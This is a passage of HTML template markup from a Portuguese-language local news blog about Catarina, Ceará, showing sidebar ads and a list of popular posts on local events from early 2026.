<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comentários</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2150134547263287741?po=6477384655671209370&hl=pt-BR&saa=85391&origin=https://www.blogdodiomararaujo.com.br&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
<script type='text/javascript'>
                var messages = { 
                  viewAll: "Ver todos"
                }
              </script>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='2' id='Image7'>
<div class='widget-title'>
<h3 class='title'>
Rádio Catarina FM Online.
</h3>
</div>
<div class='widget-content'>
<a href='http://play.radios.com.br/26726'>
<img alt='Rádio Catarina FM Online.' height='323' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s326' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEiV7bcwqnVgqR2gbz10VpgMgAIT30Ydcfp4oz9JmLTBwm8bIQJkPu8d6fpYyhh3Ph4_ovTqc_h7Cr1rnI12A1wxN7gXGs6EH6x5wvnsU4_DM63kHnBAOsr1J37N02higIu2fhUeNn53ZiZpqGW2KahqNMsnODTVg04aqisBLz8pXVlRgFGa7lSWmi_xVxQ=s1600 1600w' width='326'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title'>
<h3 class='title'>
Agropecuária João Caboclo: Sítio Buenos Aires em Catarina
</h3>
</div>
<div class='widget-content'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/agropecuaria-joao-caboclo-as-melhores.html'>
<img alt='Agropecuária João Caboclo: Sítio Buenos Aires em Catarina' height='154' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEg77NKM_6Y2yeZ-1aQS05ZsfrQg8zS_ZGaXiPBWX1iIkJLht_gdXEYleyOP5vmnbSwSEVWZ5GLi12ejyNKpYnUYH2i60JXHgRS9-hzGjJSYllc-QgRiSAEJGVd6aAToDGbA6DUA06AxzJNiRCNuVILX_d6NXSP6yDRPiku18gjsC-jkY45ud2xrLEtS-fI=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>Clique na imagem</span>
</div>
</div><div class='widget Image' data-version='2' id='Image9'>
<div class='widget-title'>
<h3 class='title'>
Catarina Funerais
</h3>
</div>
<div class='widget-content'>
<a href='https://www.instagram.com/catarina_funerais/?hl=pt'>
<img alt='Catarina Funerais' height='240' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s257' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEjtabAY1TxebVufNxH4bTUg2KCX7XJvRkRgRKRcckTWklYdunxCq2v7n7OxNmtiDg-J06NQPLmaMZwztzOwYA22M2oNEVTGAytHCrOZ66yh4isCq-DhRI3loWa-L18_q1T4dtkwhoLcVmwl2SaHmLqsJzCTFVJ4hOZj9SuTMC9YEzArDN6iY1Snyby2sSc=s1600 1600w' width='257'>
</img>
</a>
<br/>
<span class='caption'>Clique na imagem. </span>
</div>
</div>
<!--Falha ao renderizar o gadget "LinkList101".

There was an error processing the markup.
-->
<!--Falha ao renderizar o gadget "Image100".

There was an error processing the markup.
-->
<!--Falha ao renderizar o gadget "TextList100".

There was an error processing the markup.
--><!--Falha ao renderizar o gadget "ContactForm1".

There was an error processing the markup.
--><!--Falha ao renderizar o gadget "HTML100".

There was an error processing the markup.
-->
</div>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Facebook e Instagram Diomar Araújo
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color social-text'>
<li class='facebook'><a href='https://www.facebook.com/diomardearaujo/' target='_blank' title='facebook'></a></li>
<li class='instagram'><a href='https://www.instagram.com/diomardearaujo/?hl=pt' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
<div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Mais lidas
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/governo-do-ceara-disponibiliza-consulta.html'>
<img alt='Governo do Ceará disponibiliza consulta ao novo lote do Vale Gás Social.  veja se você foi contemplado.' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEiHRitjpg0tQNoqo22FAgNqpVlv1FZWFHd508g_YunnJkoUEnCYpWEuPlhm-DM3xS_MAMW0379rnL4ADRAE9_i5ofnqxY38VS_S0mWkLQzy5eib44fsdFckf2BoEIQkoYsUr48eijV4pXnGFPZUdAFg1hJ8-lTlxP6DdR4xTTb3A41OgFOTXr5YjKlN1wk=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/governo-do-ceara-disponibiliza-consulta.html'>Governo do Ceará disponibiliza consulta ao novo lote do Vale Gás Social.  veja se você foi contemplado.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-29T23:36:00-08:00'>29.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/atencao-pais-e-responsaveis-nesta-sexta.html'>
<img alt='Atenção, pais e responsáveis! Nesta sexta-feira, (30/01), é o Dia D de Vacinação contra a Dengue em Catarina. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOsTkJlWPzngw_BBBUAZIpQ0VHYLV3gO8XXVHj9Ib5H_T-oSjoR2vslPa8aCPK2P2n5Jabv_V6h3yKAMJW89_1ZMV4ryFKEWhO64w6vDx45BbNKqjeC97DvWbvhKNHyi6RKML4eZyXhhzYvPEmVq9M-HbMvO0ltSZlvhPVPWJirCMvDFJmvMo5L-cOsLk/w72-h72-p-k-no-nu/624841808_33627426326905513_3119313466124114759_n.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/atencao-pais-e-responsaveis-nesta-sexta.html'>Atenção, pais e responsáveis! Nesta sexta-feira, (30/01), é o Dia D de Vacinação contra a Dengue em Catarina. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-29T23:12:00-08:00'>29.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/feira-livre-de-catarina-no-centro-da.html'>
<img alt=' Feira Livre de Catarina, no Centro da Cidade, em frente ao Polo de Lazer; sexta-feira, 30 de janeiro de 2026. (Fotos públicas)' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8LdBDziQoF5Dm2-YeWx4alDKQwEb6z9RpZpRl7XLvf_CVJjZtLfSFml50J6hxAOBR6K4ps_tGKoFqRSdHQ3kL-LwBHY4oh5yaJ6n2ROKqdFQ4zpv1TAzM_6_qEFTZ3qG-R1BlqXpy0qcA1vQSqTeRcBYnWjKPTNqwiQJ6DstGU7WseigNUAfB82IwKBY/w72-h72-p-k-no-nu/20260130_080417.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/feira-livre-de-catarina-no-centro-da.html'> Feira Livre de Catarina, no Centro da Cidade, em frente ao Polo de Lazer; sexta-feira, 30 de janeiro de 2026. (Fotos públicas)</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-30T05:29:00-08:00'>30.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/490-boletos-do-garantia-safra-20252026.html'>
<img alt='490 boletos do Garantia Safra 2025/2026, foram entregues nesta sexta-feira (30/01), durante a Feira Livre de Catarina. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjifSRVKr6XQPiUTY8rRb9nsscSpPZlD8QAotJwrh3yCkIm_6_zf2kEIYWuy9hPHeSMVm_t7wh3mkIk1ooRv1hp6kkef3yrNtB4UyPNCmepcOdepJ6LIKXHdLxe3OaHVrkTalxIXn-E_jwjGJlLxLFwz7O1Mvx1vGJMRBm019Ssc8k5sWdjmEyKe5KZLUQ/w72-h72-p-k-no-nu/20260130_112602.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/490-boletos-do-garantia-safra-20252026.html'>490 boletos do Garantia Safra 2025/2026, foram entregues nesta sexta-feira (30/01), durante a Feira Livre de Catarina. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-30T08:37:00-08:00'>30.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/chuvas-registradas-em-janeiro-de-2026-e.html'>
<img alt='Chuvas registradas em janeiro de 2026  e em janeiro de 2025 na sede e zona rural do município de Catarina; pluviômetro da Funceme. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ppHCR9fAXoFiDSF0AqqZg0bGBMOSgeHj16JQHHOe4qy1jINO6ZBL0xXdGNM94_kscAsltjVy7_Hs1GpI6jtxcR-wdjSHmgi5bgL70J3jw754B1RBD-A_2eaMa2BNzTFzirebCAOAsaandvUph9tqdCECSPfM7dE4B-OdTCsel6GIG-QDum4GBdM64XI/w72-h72-p-k-no-nu/1%20DE%20FEVEREIRO%20DE%202026.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/chuvas-registradas-em-janeiro-de-2026-e.html'>Chuvas registradas em janeiro de 2026  e em janeiro de 2025 na sede e zona rural do município de Catarina; pluviômetro da Funceme. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-31T23:43:00-08:00'>31.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/02/renan-guedes-mdb-prefeito-de-catarina.html'>
<img alt='Renan Guedes (MDB), prefeito de Catarina, levantou a necessidade de critérios, limites e maior transparência entre os próprios governantes.  Prefeitos do Ceará se unem contra altos cachês de bandas: &#39;Aumento absurdo&#39;' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/jytjhrhrthrhrhrthr.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/02/renan-guedes-mdb-prefeito-de-catarina.html'>Renan Guedes (MDB), prefeito de Catarina, levantou a necessidade de critérios, limites e maior transparência entre os próprios governantes.  Prefeitos do Ceará se unem contra altos cachês de bandas: 'Aumento absurdo'</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-02-01T08:41:00-08:00'>1.2.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/ate-o-momento-58-mm-terca-feira-2701.html'>
<img alt=' Atualização: 63 mm de chuva nesta terça-feira (27/01),  em Catarina. Pluviômetro da Rádio Catarina FM Online e Blog do Diomar Araujo. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfzOpKtvnl8tLVjVPCwx1TRNrs7Ad3kj6X_oFYb3nQ0NIPhyvoMdZH-cexfszeEwzQfgXZ_csZ6lMKe3tGDTS5QfkgJ444LQIg8IztmcIx3y_NIjUonq3EYNRDU25ceaaNbtGuSuXjieHhQ-7pUM5PhggqoSEu_5GfHbZ4OpIxVwiv9cwwj4qjzq6YDEQ/w72-h72-p-k-no-nu/hhhhhh.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/ate-o-momento-58-mm-terca-feira-2701.html'> Atualização: 63 mm de chuva nesta terça-feira (27/01),  em Catarina. Pluviômetro da Rádio Catarina FM Online e Blog do Diomar Araujo. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-27T02:07:00-08:00'>27.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/folia-na-serra-catarina-2026-ta.html'>
<img alt='Folia na Serra Catarina 2026 tá chegando pra fazer história. Confira a programação. ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zD4PfkfRO8AwQxCurhZJo7gLnso_y7sQZA2rKXQ3LbLi0qaWTofIeCGGMQnU7oR2Li2bO-E3SIKO9VLBq6sQoKjXzkkfHhkdkD8XY2R_uk7g2T2q0ubwn6NsfHDz0YHU273_63QvfaF0iWPhJ3k8gyrIoZNUgA14L-TE3WK16-DPBSav5MgF8-YiOp0/w72-h72-p-k-no-nu/FOLIA%20NA%20SERRA%202026.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/folia-na-serra-catarina-2026-ta.html'>Folia na Serra Catarina 2026 tá chegando pra fazer história. Confira a programação. </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-27T01:46:00-08:00'>27.1.26</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.blogdodiomararaujo.com.br/2026/01/a-prefeitura-de-catarina-secretaria.html'>
<img alt='A Prefeitura de Catarina, a Secretaria Municipal de Agricultura e a Ematerce local concluíram a entrega de sementes do Programa Hora de Plantar, do Governo do Ceará.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5af6i1oU6xHfPyQ5GKwIjB23lW3846x-cwplgZmQZRbCtgoLMakBPXvTCkhp1hCoPAPZe-0VOVNrcs7cuFpGWb0KAaSko9qc1ENd8vbaGxpNiHV7BhDf3hXy7B5afLpLHMEeQKQq5iRTisvdCyVlFfJhqWRblgx5rZuY80AfEISM7ov4EqpFhpvMue88/w72-h72-p-k-no-nu/thrhhrhrhrthrhrth.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.blogdodiomararaujo.com.br/2026/01/a-prefeitura-de-catarina-secretaria.html'>A Prefeitura de Catarina, a Secretaria Municipal de Agricultura e a Ematerce local concluíram a entrega de sementes do Programa Hora de Plantar, do Governo do Ceará.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2026-01-28T06:43:00-08:00'>28.1.26</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area no-items section' id='footer-about-area' name='About & Logo Section'>
</div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color no-items section' id='foot-bar-social' name='Social Footer'>
</div>
</div>
</div>
<div class='clearfix'></div>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget no-items section' id='footer-sec1' name='Section (Left)'>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title'>
<h3 class='title'>
About Us
</h3>
</div>
<div class='widget-content'>
<img alt='About Us' height='85' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s800' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEgZrqtL9dUMnKFvPw_IU4zes3RNAjfJ85CPkqRkA30BCj6BssNq-X8EEcfmrY7MUzIfe4vDJFMJyRlH7d-CAlA2VuZqUcf8aETXql-nc8MrbZg5XFhy2dclIy_eUibbU0HB9TU2RH9gJcZRIgO82NYU6XPfDzYome5jCaL_pCBdMRC61VdG78F7WGopIic=s400 400w, 